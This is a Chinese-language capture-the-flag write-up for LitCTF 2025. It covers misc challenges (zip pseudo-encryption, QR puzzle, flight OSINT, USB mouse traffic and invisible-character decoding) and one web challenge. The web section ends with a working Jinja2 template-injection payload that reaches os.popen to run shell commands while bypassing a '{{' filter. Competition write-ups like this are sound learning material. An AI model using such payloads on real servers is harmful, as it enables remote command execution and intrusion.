2025LitCTF
MISC
[LitCTF 2025]灵感菇🍄哩菇哩菇哩哇擦灵感菇灵感菇🍄
源代码中有github网址
1 | https://github.com/ProbiusOfficial/Lingicrypt |
找到源码加解密的原理:



[LitCTF 2025]Cropping
加密压缩包,查看十六进制,伪加密,将9改为0


解压后拿到很多图片:
图片有编号,拼图二维码

一把梭了

[LitCTF 2025]像素中的航班
小李要去参见长城杯了,他乘坐的哪趟航班?flag格式:LitCTF{航班号}
社工题:
中国南方航空

4月28号参加长城杯,郑州—福州
测试后,CZ8289为正确航班号
[LitCTF 2025]消失的文字
USB鼠标流量,CTFNet一把梭
拿到信息:
拿到密码:868F-83BD-FF
解压后拿到文本,有很多不可见字符:

查看十六进制数据,出现了很多F3 A0 84和F3 A0 85

这里查看了Rxuxin师傅的博客,思路是:
- 如果第三个字节是
0x85,则将第四个字节加上0xd0(十进制 208) - 如果第三个字节是
0x84,则将第四个字节加上0x90(十进制 144) - 结果对
256取模
1 | with open("1.txt",'rb') as f,open('2.txt','wb') as f_out: |
1 | LitCTF{39553317-df30-4951-8aad-fcaf3028ca9d} |
Web

[LitCTF 2025]星愿信箱
1 | SSTI漏洞,并且过滤了{{ |
武器库一把梭了

1 | {%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close'%}{%print i.__init__.__globals__['popen']('dir').read()%}{%endif%}{%endfor%} |
